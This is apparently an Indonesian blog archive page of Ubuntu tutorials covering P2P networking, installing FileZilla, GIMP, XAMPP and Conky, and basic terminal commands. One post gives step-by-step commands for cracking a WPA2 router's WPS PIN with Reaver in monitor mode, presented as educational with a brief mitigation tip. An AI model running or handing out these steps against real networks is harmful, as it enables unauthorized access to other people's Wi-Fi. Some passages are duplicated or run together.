Archive for Juni 2012
Klasifikasi Jaringan Peer to Peer (P2P)
Berdasarkan tingkat/derajat sentralisasinya,
jaringan P2P terbagi ke dalam dua tipe, yakni:
1. P2P Murni (Pure P2P), dengan ciri-ciri sebagai berikut:
1. P2P Murni (Pure P2P), dengan ciri-ciri sebagai berikut:
- Masing-masing peer berstatus setara (egaliter), setiap peer berstatus sebagai client juga server.
- Tidak ada server pusat yang mengatur jaringan.
- Tidak ada router yang menjadi pusat jaringan.
2. Hybrid (Hybrid P2P), dengan ciri-ciri sebagai
berikut:
- Mempunyai server pusat yang memantau dan menjaga informasi yang berada di setiap peer sekaligus merespon peer ketika ada yang meminta informasi itu.
- Setiap peer bertanggung jawab untuk menyediakan resource yang tersedia. Hal ini terjadi karena server pusat tentu diatur sedemikian rupa untuk tidak memilikinya. Selain itu, hal ini juga dilakukan agar server pusat tersebut dapat mengetahui resource apa saja yang akan didistribusikan di dalam jaringan.
- Ada router yang menjadi pusat jaringan
Read More klik disini
Pengertian Jaringan Peer to Peer (P2P)
Peer
to peer network merupakan
salah satu model jaringan LAN dimana setiap station atau terminal yang
terdapat di dalam lingkungan jaringan tersebut bisa saling berbagi. Setiap PC
dapat mengakses semua peripheral yang tersambung dengan LAN, seperti
halnya printer, disk,
drives, CD Drive dan semua PC yang lain dapat menggunakan setiap peripheral
yang tersambung dengan PC tcrscbut. Setiap PC pada jaringan peer to peer
dilengkapi dengan software yang rnernungkinkan PC itu bcrtindak
scbagai non-dedicated server. Dalam hal ini setiap komputcr berlaku sebagai
PC untuk pemakainya dan sebagai server yang bisa diakses oleh komputer
lain.
Jaringan
peer-to-peer juga sering disebut dengan workgroup. karena arti workgroup
mempunyai konotasi yaitu kolaborasi tanpa adanya pusat kontrol(server).
Peer-to-peer dibangun hanya membutuhkan sistem operasi yang terinstall di dalam
komputer dan tersambugnya beberapa komputer secara fisik.
Read More klik disini
Sejarah Singkat Jaringan Peer to Peer (P2P)
Tom Truscott dan Jim Ellis pada tahun 1979
membuat sebuah aplikasi terdistribusi
(baca: tidak tersentralisasi/distributed) yang bernama Usenet. Aplikasi
ini umumnya melayani penggunanya dengan newsgroup. Pada tahun-tahun itu, dunia
belum mengenal dan mampu menikmati layanan internet sebaik dan secepat seperti
saat ini. Umumnya, berkas-berkas yang berada di dalam komputer milik pengguna
usenet dipertukarkan dalam bentuk batch files (berkas yang berisi data yang diproses
atau ditransmisikan mulai dari awal hingga akhir). Biasanya, para pengguna saat
itu saling bertukar data di malam hari yang larut. Itu adalah waktu di sebuah
negara besar ketika jalur telepon untuk SLJJ (sambungan langsung jarak jauh)
sedang sepi. Akibatnya, tidak ada cara yang efektif untuk membuat fungsi
aplikasi ini menjadi tidak terdistribusi. Dengan kata lain, aplikasi ini tetap
menjadi aplikasi yang tidak memiliki pusat kendali (server). Bahkan hingga hari
ini.
Aplikasi
P2P generasi awal lain yang
sukses dan populer adalah
FidoNet. Layaknya Usenet, FidoNet juga digunakan secara terdistribusi.
Aplikasi ini dibuat oleh Tom Jennings pada
tahun 1984 sebagai cara untuk bertukar pesan diantara
pengguna-penggunanya yang memiliki BBS (Bulletin Board System) yang berbeda.
Baik Usenet maupun FidoNet dapat menjadi
contoh betapa hebatnya teknologi P2P. Sampai
detik ini, keduanya masih
lestari. Uniknya, sekarang keduanya sudah tidak sendiri lagi. “Cucu-cucu”
mereka sudah lahir dan ikut menggebrak dunia maya. Sebut saja Gnutella, Kazaa,
Napster, dsb.
Read More klik disini
FILEZILLA DI UBUNTU 12.04
FITUR
CARA INSTALLASINYA
Read More klik disini
- Site manager (Manajer situr) Mengizinkan pengguna untuk membuat daftar situs FTP beserta data koneksinya, seperti nomor port yang akan difunakan, protokol yang digunakan, dan apakah akan menggunakan log anonim atau normal. Untuk log normal, nama pengguna dan kata sandinya tersebut akan disimpan. Penimpanan kata sandi adalah opsional.
- Message log (Log pesan) Ditampilkan Ditampilkan di bagian atas jendela. Fitur ini menampilkan output berjenis konsol (console-type) yang menunjukkan perintah yang dikirim oleh FileZilla dan respons yang diterima dari server.
- File and folder view Ditampilkan di bawah pesan log (Message log), menyediakan sebuah tampilan grafis antarmuka untuk FTP. Pengguna dapat menavigasi folder dan melihat dan mengubah isinya pada komputer lokal dan server dengan menggunakan tampilan antarmuka gaya Explorer. Pengguna dapat men-drag dan drop file antara komputer lokal dan server.
- Transfer queue (Transfer antrian) Ditampilkan di sepanjang bagian bawah jendela, menunjukkan status real-time setiap antrian atau transfer file yang aktif.
CARA INSTALLASINYA
Melalu terminal!!
- Buka Terminal!! (CTRL + ALT + T)
- Ketikan “$ sudo aptitude install filezilla“
- atau “$ sudo apt-get install filezilla“
- Tunggu installasi seleseai.
Melalu Ubuntu Software Center!!
- Buka Ubuntu Software Center
- Search “Filezilla”
- Install
- Tunggu installasi seleseai.
atau ingin mendownload dari Sistus resminya
Daftar Software Wajib di Ubuntu 12.04
Software Grafik
Read More klik disini
- GIMP -> Program suatu akronim untuk GNU Image Manipulation Program. Program ini merupakan perangkat lunak yang didistribusikan secara gratis, yang dapat digunakan untuk beberapa macam keperluan, misalnya mengolah foto, mengkomposisi gambar (citra) dan membuat gambar. Gimp merupakan salah satu program grafis yang mempunyai beragam kemampuan. Program ini dapat digunakan sebagai suatu program gambar sederhana, program pengolah foto yang sangat baik, suatu sistem yang dapat diproses secara on-line, membuat gambar bersekala besar, konversi format gambar, dll.
- Inkscape -> Program untuk membuat gambar vector. Memiliki fungsi seperti Corel Draw. Untuk menginstall ketikkan Inkscape di Ubuntu Software Center dan pilih Inkscape.
- LyX -> Program untuk membuat dokumen dan artikel ilmiah. Untuk menginstall cukup ketikkan Lyx di Ubuntu Software Center dan pilih LyX Document Processor
- K3B (Update tgl 05-12-2010) -> Software yang memiliki fungsi yang sama dengan Nero Burning Rom di Windows
Sofware Internet
- FileZilla -> merupakan program FTP client. Untuk menginstall ketikkan Filezilla di Ubuntu Software Center dan pilih FileZilla.
- Axel -> merupakan download accelerator untuk Linux. Ada dua versi program Axel ini, yang pertama console version dan yang kedua versi GUI version. Bedanya kalau console version hanya bisa dijalankan di terminal, sedangkan GUI atau front end version memiliki user interface untuk menjalankan program Axel ini. Kalau saya lebih menyukai yang versi console dibandingkan dengan versi front end atau GUI. Untuk menginstall, ketikkan axel di Ubuntu Software Center. Pilih yang Light Download Accelerator – console version untuk menginstall axel versi console. Pilih axel untuk menginstall versi GUI atau front end dari axel.
- Epiphany -> merupakan program web browser yang lebih ringan dibandingkan dengan Firefox. Untuk menginstall ketikkan Epiphany di Ubuntu Software Center dan pilih Epiphany (Epiphany-Browser).
- Desktop Webmail -> merupakan program untuk mengakses email Yahoo dan Gmail. Untuk menginstall ketikkan desktop webmail di Ubuntu Software Center dan pilih Desktop Webmail.
- Mozilla Thunderbird -> merupakan program email client. Untuk menginstall ketikkan Thunderbird di Ubuntu Software Center dan pilih Mozilla Thunderbird Mail/News.
- Adobe Flash Plugin -> berguna untuk melihat konten-konten Flash di internet. Untuk instalasi ketikkan adobe di Ubuntu Software Center dan pilih Adobe Fla sh Plugin 10
Programming
- Netbeans -> merupakan program IDE untuk membuat program seperti Java, PHP, C/C++. Untuk menginstall ketikkan Netbeans di Ubuntu Software Center dan pilih Netbeans IDE 6.8
- JDK -> Java Development Kit. Software yang dibutuhkan untuk membuat program Java. Untuk cara menginstall akan saya bahas pada posting mendatang
- XAMPP for Linux -> merupakan program web server yang digunakan untuk membuat website yang berbasiskan PHP. untuk cara menginstall lihat posting dengan judul Instalasi XAMPP pada Ubuntu 8.04. Jangan khawatir cara menginstall XAMPP untuk Ubuntu versi 8.04 ke atas sama kok.
- Eclipse (Update tgl 05-12-2010) -> Multipurpose programming editor.
Video dan Audio
- Dragon Player -> untuk memainkan file video. Untuk menginstall cukup ketikkan dragon di Ubuntu Software Center dan pilih Dragon Player.
- VLC Media Player -> untuk memainkan file video. Untuk menginstall cukup ketikkan VLC di Ubuntu Software Center dan pilih VLC Media Player.
- Amarok -> untuk memainkan file music. Untuk menginstall cukup ketikkan amarok di Ubuntu Software Center dan pilih Amarok.
- Gnome Media Player (update tgl 05-12-2010) -> untuk memainkan file video. Untuk menginstall cukup ketikkan Gnome Media Player di Ubuntu Software Center
- Cheese (update tgl 05-12-2010) -> digunakan untuk mengaktifkan webcam yang kita miliki.
- SMPlayer (Update Tgl 05-12-2010) -> digunakan untuk memainkan file video yang kita miliki
Read More klik disini
Panduan Praktis Install Aplikasi Ubuntu (Offline)
1. Download Kumpulan Aplikasi Ubuntu 12.04
2. Copy repo1204.iso ke home direktory ubuntu
anda
3. Jika terdapat CD pada CDROM anda keluarkan
dahulu
4. Buka aplikasi Ubuntu Software Center,
lalu pilih menu edit -> Software Sources,
pilih tab Ubuntu Software kemudian un-checklist semua list di bawah tulisan
Downloadable from the Internet,
lalu pilih tab Other Software un-checklist
semua list kecuali menu cdrom:[repo1204]//
5. Masuk ke terminal dan ketikan sudo -s (masuk sebagai root)
6. Masukan password
7. Buat dua folder pada /media dengan
menggunakan terminal dengan cara mkdir
-p /media/cdrom /media/apt
8. Ubah mod full acces terhadap direktory
tersebut dengan cara chmod
777 /media/cdrom /media/apt -R
9. Mount repo1204.iso ke /media/apt dengan
cara mengetikan cd
~/ enter kemudian
ketikkan mount
-o loop repo1204.iso /media/apt
Akan muncul tulisan “mount: warning: /media/apt seems to be
mounted read-only.”
10. ketikan apt-cdrom add ,di terminal akan dijumpai bahwa iso yang di
mount ke /media/apt harus diidentifikasikan. ketikan repo1204 kemudian enter.
11. Setelah itu mount repo1204.iso ke
/media/cdrom dengan cara mengetikkan cd
~/ kemudian ketikkan
mount -o loop repo1204.iso /media/cdrom
Akan muncul tulisan “mount:
warning: /media/cdrom/ seems to
be mounted read-only.”
12. Lalu lakukan update, ketikan apt-get update
Akan muncul tulisan :
Ign cdrom://repo1204 InRelease
Ign cdrom://repo1204 Release.gpg
Ign cdrom://repo1204 Release
Ign cdrom://repo1204 Packages/DiffIndex
Ign cdrom://repo1204 Translation-en_US
Ign cdrom://repo1204 Translation-en
Reading package lists... Done
ini tandanya repo offline berhasil di
update
13. Setelah di update sekarang kita bisa
menginstall aplikasi yang sudah terdaftar di ISO yang kita punya. Caranya
format penulisan: “apt-get
install [nama_aplikasi]” contohnya: apt-get
install vlc (untuk menginstall aplikasi vlc). Ketika akan menginstall sebuah
aplikasi kita harus masuk sebagai root (sudo -s).
Read More klik disini
Cara Install Conky BNT di Ubuntu 12.04

conky adalah sebuah program
yang berjalan di linux yang berfungsi untuk
menampilkan informasi system di desktop. Misalnya;
versi kernel, space hardisk, memory usage, temperatur CPU dan lainnya serta dapat dimodifikasi
tampilannya, kalau bisa di bilang sih Conky itu Mirip dengan Rainmeter di Windows.
yang berjalan di linux yang berfungsi untuk
menampilkan informasi system di desktop. Misalnya;
versi kernel, space hardisk, memory usage, temperatur CPU dan lainnya serta dapat dimodifikasi
tampilannya, kalau bisa di bilang sih Conky itu Mirip dengan Rainmeter di Windows.
Nah, kali ini saya akan membagikan tutorial tentang Cara Install Conky BNT di Ubuntu 12.04 . Conky ini sebenarnya Turunan dari Conky Lua Next Generation yang kemudian di Edit oleh BNT (Black Newbie Team) lalu saya custom lagi sehingga menjadi seperti Gambar diatas, Saya Edit Conky diatas dengan cara menggabungkan Unsur Conky Lua Next Generation, serta Conky Colors. Nah, bagi Kamu yang mau Install conky diatas tapi tidak tahu caranya. Silahkan ikuti tutorial di bawah ini.
Sebelumnya kamu harus sudah menginstall Conky terlebih dahulu di Ubuntu kamu, Untuk cara install conky, kamu bisa mengetikkan kode di bawah ini pada terminal :
sudo apt-get install conky-all
Setelah itu, download Tema conky BNT di bawah ini .
Conky BNT : [Download]
CARA INSTALL :
1. Siapkan dulu Bahan yang harus di Install dan di Download diatas.
1. Siapkan dulu Bahan yang harus di Install dan di Download diatas.
2. Letakkan File Conky.tar.gz di folder Home
3. Buka Terminal, lalu ikuti perintah2 dibawah ini :
mkdir -p /home/$USER/.conky
tar zxvf Conky.tar.gz
cd ConkyBNT
cd conky
cp clock_rings.lua /home/$USER/.conky/
cd ConkyBNT
cd conky
cp clock_rings.lua /home/$USER/.conky/
cp start_conky.sh ~/.conky
cp bnt.svg ~/.conky
4. Setelah itu pindahkan file conkyrc yang berada di folder ConkyBNT ke folder Home dan rename menjadi “.conkyrc” tanpa tanda kutip.
5. Dan untuk mengatur temperaturnya harus di edit Disini . Pilih negara dan kota kamu. Kalau saya pilih Indonesia dan Kota Medan. Setelah kamu memilih Negara dan Kota kamu, lihat pada bagian Address Bar di Browser kamu. Karena saya memilih Negara Indonesia dan Kota Medan, maka akan muncul kode “WIMM”, nah kode itu yang nanti akan kita gunakan sebagai weather pada conky.
Kemudian ketik di terminal :
sudo gedit ~/.conky
Lalu cari kode “WIMM” tanpa tanda kutip dan ubah dengan Kode sesuai dengan kode kamu. Setelah itu save dan keluar.
6. Sekarang Conky sudah bisa di gunakan dengan mengetikan perintah ‘conky’ tanpa tanda kutip di bawah ini di terminal. Tapi itu cuma sementara saja, jadi saat kamu menghidupkan komputer, conky tidak akan terload secara otomatis.
7. Agar Conky terload dengan Otomatis, buka Startup Applications. Lalu klik tombol Add, kemudian isikan seperti di bawah ini :
Untuk kolom isian Nama isikan Conky BNT
Untuk kolom isian Command, klik tombol Browse dan Pilih file start_conky.sh yang berada di folder /home/nama user/.conky/
Untuk kolom isian Command, klik tombol Browse dan Pilih file start_conky.sh yang berada di folder /home/nama user/.conky/
Setelah itu, klik save. Maka Conky akan otomatis terload saat kamu menghidupkan komputer kamu.
Catatan :
Jika kalian tidak menemukan folder .conky atau file .conkyrc, itu karena folder tersebut beratribut Hiden, cara melihat bila folder tersebut hidden adalah karena adanya titik didepan nama folder/file tersebut. Jadi, jika kalian ingin melihat folder/file yang terhidden. Kalian bisa menekan tombol CTRL+H di keyboard.
Jika kalian tidak menemukan folder .conky atau file .conkyrc, itu karena folder tersebut beratribut Hiden, cara melihat bila folder tersebut hidden adalah karena adanya titik didepan nama folder/file tersebut. Jadi, jika kalian ingin melihat folder/file yang terhidden. Kalian bisa menekan tombol CTRL+H di keyboard.
Read More klik disini
Cara install Aplikasi dot isi (.isi) di Ubuntu 12.04
Cara instalasi file.isi sangatlah mudah, pengguna cukup memberikan hak akses ekseskusi pada berkas, kemudian menjalankanya selanjutnya tinggal mengikuti petunjuk (dialog) yang muncul, berikut langkah-langkah+tangkapan layar dari proses pemasangan offline_installer.isi,
1. berikan hak akses eksekusi pada berkas, dapat menggunakan tampilan grafis dengan merubah Properties > Permissions menjadi Allow executing file as program, maupun melalui terminal dengan perintah chmod +x


2. Jalankan/Eksekusi offline_installer.isi, klik dua kali pada berkas atau eksekusi melalui terminal

Pada Dialog yang Muncul Pilih Run
Run in Terminal
Run in Terminal

Menjalankan offline_installer.isi melaui terminal
3.Setelah dieksekusi sebuah jendela Xterm akan muncul menampilkan proses ekstrasi, yang dilanjutkan dengan dialog meminta password root untuk keperluan prose pemasangan aplikasi pada sistem
3.Setelah dieksekusi sebuah jendela Xterm akan muncul menampilkan proses ekstrasi, yang dilanjutkan dengan dialog meminta password root untuk keperluan prose pemasangan aplikasi pada sistem

Ketikan Password yang diminta
4. Setelah memasukkan password, proses pemeriksaan akan dilakukan oleh installer, yaitu apakah Ubuntu yang digunakan benar precise (12.04) dan apakah telah memilih installer yang sesuai atau tidak (32-bit atau 64-bit), jika tidak sebuah pesan error akan muncul dan proses pemasangan offline installer tidak dapat dilakukan,
4. Setelah memasukkan password, proses pemeriksaan akan dilakukan oleh installer, yaitu apakah Ubuntu yang digunakan benar precise (12.04) dan apakah telah memilih installer yang sesuai atau tidak (32-bit atau 64-bit), jika tidak sebuah pesan error akan muncul dan proses pemasangan offline installer tidak dapat dilakukan,

Error Ubuntu (architecture 32-bit atau 64-bit ) tidak sesuai

Pesan Error Sistem Operasi yang digunakan
bukan Precise (Ubuntu 12.04
*untuk pengecekan architecture, yang divalidasi adalah versi Ubuntu yang terpasang, bukan mesin (prosesor)yang digunakan, jadi seandainya prosesor yang digunakan 64bit, tapi terpasang sistem Operasi Ubuntu 32bit (i386) maka tetap dianggap sebagai sistem 32 bit,
5.Jika telah sesuai, sebuah dialog akan meminta konfirmasi kepada pengguna untuk menjalankan proses pemasangan paket-paket yang terdapat pada offline-installer.isi,
bukan Precise (Ubuntu 12.04
*untuk pengecekan architecture, yang divalidasi adalah versi Ubuntu yang terpasang, bukan mesin (prosesor)yang digunakan, jadi seandainya prosesor yang digunakan 64bit, tapi terpasang sistem Operasi Ubuntu 32bit (i386) maka tetap dianggap sebagai sistem 32 bit,
5.Jika telah sesuai, sebuah dialog akan meminta konfirmasi kepada pengguna untuk menjalankan proses pemasangan paket-paket yang terdapat pada offline-installer.isi,

6.Selanjutnya tunggu hingga proses pemasangan selesai, sebuah jendela Xterm kedua akan muncul menampilkan proses pemasangan paket Ubuntu .deb, tunggu hingga proses selesai *ditandai dengan menutupnya jendela Xterm kedua, selanjutnya tekan tombol enter untuk menutup jendela Xterm pertama (makeself)

Proses installasi (pemasangan package Ubuntu .deb)

Proses installasi selesai, Tekan enter untuk mengakhiri
7.Setelah selesai aplikasi dapat diakses secara normal seperti aplikasi Ubuntu lainnya,
sumber: www.linux.web.id
7.Setelah selesai aplikasi dapat diakses secara normal seperti aplikasi Ubuntu lainnya,
sumber: www.linux.web.id
Cara Crack WPA2 WPS WiFi password
Warning:
Panduan ini hanya menunjukan kelemahan Wifi security standars dan murni hanya untuk edukasi. Jika anda berniat lebih, stop membaca sampai disini. Hacking ini ditampilakan di Shmoocon 2012.
Metode ini hanya jalan pada router WPA yang memilisi support WPS. Sebagian besar router sejak 2008 memiliki WPS yang diaktifkan
- Saya menggunakan Ubuntu 12.04, tapi bisa juga digunakan distro lainnya. Instalasi harus nativ, tidak bisa lewat VMware atau virtual box.
- libpcap, traffic capture library, tersedia via Ubuntu’s software center, atau ikuti langkah 1.
- Download Reaver, tool to trigger WPS attack (Open Source).
sudo apt-get updateLangkah 2. Cara kompilasi Reaper:
sudo apt-get install build-essential
sudo apt-get install flex bison
sudo apt-get install libpcap-dev
sudo apt-get install libpcap3-dev
sudo apt-get install libsqlite3-dev
sudo apt-get install libnl2-dev
Pastikan build-essential telah terinstall, kemudian lakukan perintah berikut (di asumsikan reaver di ekstak ke desktop:
cd ~/Desktop/reaver-1.4/srcLangkah 3. Identifikasi MAC address dari router target.
./configure
make
sudo make install
Anda dapat menggunakan software wifi Scanner seperti iwScanner (download) untuk mencatat MAC address dari target Wifi SSID.
Langkah 4. Buat Wireless card menjadi monitor mode.
sudo ifconfig wlan0 downLangkah 5. Mulai serangan:
sudo iwconfig wlan0 mode monitor
sudo ifconfig wlan0 up
Reaver hanya memerlukan dua input untuk serangan, interface dan MAC address:
sudo reaver -i wlan0 -b 00:01:02:03:04:05Ada beberapa pilihan yang digunakan, tapi saya akan mencoba tetap menyederhanakan. Anda harus mencoba berulang kalai seperti pause, resume crack. Proses crack akan terus berlanjut bisa sampai beberapa jam,
Langkah 4. Setelah serangan selesai akan dihasilkan SSID dan password authentikasi dari network target
Tools ini juga bisa untu denial of service DoS attack.
Pencegahan WPA2 WPS dari serangan: Non aktifkan mode WPS di router
Read More klik disini
Perintah-perintah Dasar di Terminal Ubuntu
untuk jadi root user:
untuk pindah directory: cd(change directory)
kalau untuk run program sih macem, tergantung programmnya sendiri misalnya Firefox, ketik aja firefox, dlll.. tergantung nama applikasinya apa.
tapi kalau ngebuka java application yang extensinya .jar "MISALNYA" JDownloader, nanti dari directorynya JavaDownloader, run CL ini:
kalau mau close sih CTRL+C aja. jadi kalau misalnya JDownloader dibuka pake command line, ya CTRl+C aja. pasti langsung close. heheheheh...
btw, jar bisa di double click kok. yang penting java nya terinstall. jadi click kanan, properties, permission tab, pilih executable file, trus di open with nya pilih java. close. trus double click .jar nya.
kalau untuk delete pake "rm" (remove)
atau kalau mau rename:
kalau agan nantinya sering web programming yang .html, .php, .js, .jsp, .xml, .css, dlll, kalau ada script yang di download di .zip file jangan click kanan extract. nanti permissionnya terganti. jadi ga bisa dibuka di localhost. buka terminal:
dan kalau mau create file itu pake "touch". ini penting juga kalau sering web programming. (alasannya google aja) tapi untuk tujuan lain juga bisa.:
ganti permission file pake chmod: (tapi angkanya tergantung sama permission yang mau di set)
untuk file yang mau dibuat jadi executable kya .sh, .bin, .jar, .exe (kalau install wine), dll...
kalau mau update software:
Sumber
Read More klik disini
Code:
sudo -i
Code:
cd ~ #untuk pindah ke home cd namaDirectory #untuk pindah ke children directory cd atau cd .. #untuk pindah ke parent directory cd ../namaDirectory #untuk pindah ke directory yang berbeda dengan parent directory yang sama cd /// #untuk pindah ke directory FileSystem cd ///media #untuk ke Portable directory kalau misalnya nama Flashdisk atau External HDD "FDMasGanteng": cd ///media/FDMasGanteng #kalau mau autocomplete pake tombol "TAB" di keyboard. misalnya kalau nama FD nya panjang kya: "FDMasGantengOHYEAH" cd ///media/FDMas[TAB], nanti autocomplete. kalau ada yang sama nanti dikasi tau list file yang namanya ada yang mirip
tapi kalau ngebuka java application yang extensinya .jar "MISALNYA" JDownloader, nanti dari directorynya JavaDownloader, run CL ini:
Code:
java -jar JDownloader.jar
btw, jar bisa di double click kok. yang penting java nya terinstall. jadi click kanan, properties, permission tab, pilih executable file, trus di open with nya pilih java. close. trus double click .jar nya.
kalau untuk delete pake "rm" (remove)
Code:
rm namafile.txt kalau folder: rm namafolder #tapi foldernya kosong rm -r namafolder #foldre yang berisi
Code:
mv namafile.txt namaBaru.txt mv namafolder namaFolderBaru
Code:
unzip fileyangdidownload.zip kalau mau di zip: zip namafolder zip *.html #zip semua file extensi .html yang ada di 1 folder zip *.php #zip semua file extensi .php yang ada di 1 folder zip *.html && *.php #zip semua file extensi .php dan .html yang ada di 1 folder zip *.* #zip semua file yang berextensi apa aja di 1 folder. zip * #zip semua file yang berextensi dan directory yang ada 1 satu folder
Code:
touch namafile.php #kalau mau ngebuat file php
Code:
chmod 777 namafile.php #atau file apa aja chmod 755 namadirectory
Code:
chmod +x namafile.sh
Code:
sudo apt-get update
Sumber
Read More klik disini
UBUNTU TWEAK 0.6.1 For Ubuntu

Aplikasi pengelola sistem khusus Ubuntu ini dapat memudahkan Anda mengatur banyak hal dari sistem yang digunakan. Dari menampilkan informasi dan perangkat dasar, mengelola paket, mengelola antar muka, pembersihan sistem dari file-file yang sudah tidak berguna dan masih banyak lagi fungsi penting lain yang dapat dilakukan menggunakan Ubuntu Tweak.
Cara install Ubuntu Tweak di Ubuntu/Linux Mint (Tekan Ctrl+Alt+T) dan copy the following commands in the Terminal:
Download file deb : LINK
- sudo add-apt-repository ppa:tualatrix/ppa
- sudo apt-get update
- sudo apt-get install ubuntu-tweak
Read More klik disini
Aplikasi qBittorrent untuk Ubuntu
BitTorrent klien ditulis dalam C + + dan berdasarkan libtorrent-rasterbar dengan user interface Qt4.
qBittorrent adalah klien kaya fitur tetapi ringan yang sangat mirip dengan uTorrent. Fitur utamanya adalah:
Read More klik disini
qBittorrent adalah klien kaya fitur tetapi ringan yang sangat mirip dengan uTorrent. Fitur utamanya adalah:
- Dipoles uTorrent-seperti antarmuka pengguna
- Nah terintegrasi dan extensible mesin pencari
- Remote control melalui antarmuka pengguna
- Web Vuze yang kompatibel dengan protokol enkripsi
- uTorrent-kompatibel rekan eXchange (PEX)
- DHT (trackerless) dukungan
- UPnP / NAT-PMP port forwarding IPv6 compliant
- RSS dukungan dengan filter Download maju
- Lanjutan kontrol atas konten torrent pelacak
- IP Filtering (emule / rekan filter Guardian)
- Torrents antrian dan memprioritaskan
- Baik lokalisasi (~ 25 bahasa yang didukung) Unicode dukungan
- Urungkan pengeditan
Read More klik disini
INSTALL GIMP 2.8 (STABLE) IN UBUNTU

Penting: PPA di bawah menyediakan GIMP 2.8 final untuk Ubuntu 12,04 Ocelot Precise 11,10 Trenggiling Oneiric dan sementara paket di AKP bekerja sama dengan baik dalam tes saya di bawah kedua Ubuntu 12,04 dan 11,10, deskripsi PPA mengatakan bahwa ada beberapa masalah ketergantungan, terutama untuk Ubuntu 11,10, sehingga menggunakannya di risiko Anda sendiri!
Untuk menambahkan PPA dan install GIMP 2,8 stabil di Ubuntu 12,04 Trenggiling Precise atau 11,10 Ocelot Oneiric, gunakan perintah berikut:
sudo add-apt-repository ppa:otto-kesselgulasch/gimp
sudo apt-get update
sudo apt-get install gimp
Jika Anda mengupgrade dari versi GIMP yang lebih tua, bukan dari perintah terakhir di atas, gunakan perintah berikut:
sudo apt-get dist-upgradeMengembalikan perubahan (kembali ke GIMP 2.6.x)
Jika Anda tidak ingin menggunakan GIMP 2.8 paket dari AKP di atas untuk alasan apapun, Anda bisa membersihkan dengan menggunakan perintah berikut:
sudo apt-get install ppa-purge
sudo ppa-purge ppa:otto-kesselgulasch/gimp
Download Aplikasi : LINK
Read More klik disini
[Ubuntu] Instal XAMPP di Ubuntu: Apache, MySQL, dan PHP dalam Satu Paket
XAMPP for Linux merupakan satu "bundel" yang menyediakan aplikasi Apache sebagai web server, MySQL untuk keperluan database, dan PHP untuk keperluan web programming, ditambah lagi dengan phpMyAdmin agar kita lebih mudah dalam mengatur database.
Instalasi
Kalian harus men-download terlebih "bundel" XAMPP for Linux di sini. Jika proses downloadsudah selesai, ketik perintah berikut di Terminal:
sudo tar xvfz xampp-linux-1.7.4.tar.gz -C /opt
Menjalankan XAMPP
Nah, jika XAMPP sudah terinstal, jalankan daemon Apache, MySQL dan lain-lain dengan perintah:
sudo /opt/lampp/lampp start
Read More klik disini

